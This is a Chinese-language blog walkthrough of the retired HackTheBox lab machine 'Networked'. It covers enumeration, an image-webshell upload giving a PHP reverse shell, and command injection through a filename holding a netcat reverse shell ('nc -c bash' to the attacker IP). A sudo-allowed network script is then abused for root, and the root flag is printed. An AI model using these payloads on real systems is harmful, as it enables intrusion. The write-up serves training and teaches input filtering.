抱歉上星期在衝HTB的Rank並沒有寫到Jarvis的文章QQ
如果有人有興趣的話有空會發
今天退休的又是一台難度簡單的機器
題目內容幾乎都與Injection有關。
這裡泛指對使用者的輸入沒做嚴格限制進而造成執行其他程式碼的情況。
root@kali:~/Desktop/htb/network# cat nmap.txt
# Nmap 7.80 scan initiated Tue Oct 22 05:57:28 2019 as: nmap -sC -sV -o nmap.txt 10.10.10.146
Nmap scan report for 10.10.10.146
Host is up (0.29s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 22:75:d7:a7:4f:81:a7:af:52:66:e5:27:44:b1:01:5b (RSA)
| 256 2d:63:28:fc:a2:99:c7:d4:35:b9:45:9a:4b:38:f9:c8 (ECDSA)
|_ 256 73:cd:a0:5b:84:10:7d:a7:1c:7c:61:1d:f5:54:cf:c4 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
443/tcp closed https
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 22 05:58:02 2019 -- 1 IP address (1 host up) scanned in 33.73 seconds
之後用gobuster爆破網站目錄
root@kali:~/Desktop/htb/network# gobuster dir -u 10.10.10.146 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -o gobuster_php.txt -x php
結果:
root@kali:~/Desktop/htb/network# cat gobuster_php.txt
/index.php (Status: 200)
/uploads (Status: 301)
/photos.php (Status: 200)
/upload.php (Status: 200)
/lib.php (Status: 200)
/backup (Status: 301)
來到upload.php與photos.php頁面可以發現到這是一個經典的上傳頁面
加上又是簡單的BOX我想目標不言而喻
upload.php
放個圖片木馬即可
詳細可以參考此影片的作法,就不再贅述:
https://www.youtube.com/watch?v=nNB9XlRfvzw
Reverse Shell的code是用這邊的:
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
上傳後網站的樣子:
拿到最低權限的Shell了:
root@kali:~/Desktop/htb/network# nc -lnvp 1122
listening on [any] 1122 ...
connect to [10.10.14.143] from (UNKNOWN) [10.10.10.146] 39226
Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
14:45:38 up 1:21, 1 user, load average: 0.25, 0.40, 0.82
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
guly pts/11 10.10.14.184 14:08 21:30 0.09s 0.09s -bash
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache
sh-4.2$
首先我們切換到/home目錄下看要逃脫到哪個使用者權限:
sh-4.2$ cd /home
cd /home
sh-4.2$ ls -la
ls -la
total 0
drwxr-xr-x. 3 root root 18 Jul 2 13:27 .
dr-xr-xr-x. 17 root root 224 Jul 2 13:27 ..
drwxr-xr-x. 3 guly guly 190 Nov 16 14:34 guly
看來有個叫guly的使用者
接著輸入指令ps -aux | grep guly來查看有關於guly再執行的程式看有沒有能力用的地方
(別忘了之前也要用apche使用者來進行最基本的列舉,此舉動在LinEnum.sh會變成grep root)
sh-4.2$ ps -aux | grep guly
ps -aux | grep guly
guly 3994 0.0 0.0 0 0 ? Zs 13:30 0:00 [php] <defunct>
pty;pty.spawn('/bin/bash')
guly 4125 0.0 0.2 115440 2060 pts/3 Ss+ 13:33 0:00 /bin/bash
中間省略....
guly 4993 0.0 0.1 113184 1592 ? S 13:47 0:00 /bin/bash -p ./changename.sh
guly 4996 0.0 0.9 229180 9620 ? Ss 13:48 0:00 php /home/guly/check_attack.php
中間省略....
guly 22315 0.0 0.2 115436 2008 pts/13 Ss 14:44 0:00 /usr/bin/bash
apache 22950 0.0 0.0 9092 664 ? S 14:50 0:00 grep guly
可以發現發現有個奇怪的進程是check_attack.php
並且觀察下來似乎每幾分鐘就會執行一次(cronjob)
check_attack.php內容:
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$logpath = '/tmp/attack.log';
$to = 'guly';
$msg= '';
$headers = "X-Mailer: check_attack.php\r\n";
$files = array();
$files = preg_grep('/^([^.])/', scandir($path));
foreach ($files as $key => $value) {
$msg='';
if ($value == 'index.html') {
continue;
}
#echo "-------------\n";
#print "check: $value\n";
list ($name,$ext) = getnameCheck($value);
$check = check_ip($name,$value);
if (!($check[0])) {
echo "attack!\n";
# todo: attach file
file_put_contents($logpath, $msg, FILE_APPEND | LOCK_EX);
exec("rm -f $logpath");
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
echo "rm -f $path$value\n";
mail($to, $msg, $msg, $headers, "-F$value");
}
}
?>
exec("nohup /bin/rm -f $path$value > /dev/null 2>&1 &");
可以發現exec這種風險很高的函數竟然沒有對使用者輸入進行過濾
第二個exec()中的$value是我們可控且沒有進行過濾的,因此挑此行進行注入
此行會執行在$path路徑為/var/www/html/uploads/
因此我們嘗試構造payload:;nc -c bash 10.10.14.143 3333;的話
完整的程式碼會變成
exec("nohup /bin/rm -f $path;nc -c bash 10.10.14.246 3333; > /dev/null 2>&1 &");
在/var/www/html/uploads/下建立檔案(檔名為payload)
bash-4.2$ touch ';nc -c bash 10.10.14.143 3333;'
拿到我們的User Shell:
在一系列基本的列舉中
其中有一項為
[guly@networked ~]$ sudo -l
sudo -l
Matching Defaults entries for guly on networked:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin,
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User guly may run the following commands on networked:
(root) NOPASSWD: /usr/local/sbin/changename.sh
看一下changename.sh的內容:
cat /usr/local/sbin/changename.sh
#!/bin/bash -p
cat > /etc/sysconfig/network-scripts/ifcfg-guly << EoF
DEVICE=guly0
ONBOOT=no
NM_CONTROLLED=no
EoF
regexp="^[a-zA-Z0-9_\ /-]+$"
for var in NAME PROXY_METHOD BROWSER_ONLY BOOTPROTO; do
echo "interface $var:"
read x
while [[ ! $x =~ $regexp ]]; do
echo "wrong input, try again"
echo "interface $var:"
read x
done
echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
done
/sbin/ifup guly0
可以發現最下方的echo又出問題了echo $var=$x >> /etc/sysconfig/network-scripts/ifcfg-guly
雖然限制在regexp="^[a-zA-Z0-9_\ /-]+$"的輸入範圍內
但是太寬容了,因此只要輸入類似1 /bin/sh這樣的payload就可以獲得root shell。
因此我們馬上sudo執行此bash檔:
[guly@networked ~]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
1 /bin/sh
1 /bin/sh
interface PROXY_METHOD:
dontcare
whdontcare
interface BROWSER_ONLY:
whatever
wwhatever
interface BOOTPROTO:
nvm
nvm
sh-4.2# whoami
whoami
root
sh-4.2# cat /root/root.txt
cat /root/root.txt
0a8ecda83f1d81251099e8ac3d0dcb82

很輕鬆地就可以拿到root shell。
難度為簡單的Box都挺簡單的
這次Box的主題猜想為command injection
還有開台的圖片木馬也是因為信任上傳者並且沒有對檔案進行過濾造成的
現階段的開發人員應該都有此認知,希望大家以後在進行開發的時候也別忘了最基本也是最重要的地方。
